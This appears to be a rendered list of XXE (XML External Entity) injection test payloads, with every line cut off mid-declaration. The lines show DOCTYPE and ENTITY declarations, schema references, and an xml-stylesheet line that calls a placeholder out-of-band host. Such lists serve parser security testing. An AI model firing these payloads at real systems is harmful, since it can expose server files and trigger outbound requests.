 1 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE x SYSTEM
2 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE x PUBLIC
3 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE x [<!ENT
4 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE x [<!ENT
5 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE x [<!ENT
6 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE x [<!ENT
7 <?xml version="1.0" encoding="utf-8" standalone="no" ?><x xmlns:xsi="http
8 <?xml version="1.0" encoding="utf-8" standalone="no" ?><x xmlns:xsi="http
9 <?xml version="1.0" encoding="utf-8" standalone="no" ?><xs:schema xmlns:x
10 <?xml version="1.0" encoding="utf-8" standalone="no" ?><xs:schema xmlns:x
11 <?xml version="1.0" encoding="utf-8" standalone="no" ?><xs:schema xmlns:x
12 <?xml version="1.0" encoding="utf-8" standalone="no" ?><xs:schema xmlns:x
13 <?xml-stylesheet href="http://xxe-xml-stylesheet.yourdomain[.]com/"?><x /
14 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message
15 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message
16 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message
17 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message
18 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message
19 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message
20 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message
21 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message
22 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message
23 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message
24 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message
25 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message
26 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message
27 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message
28 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message
29 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message
30 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message
31 <?xml version="1.0" encoding="utf-8" standalone="no" ?><!DOCTYPE message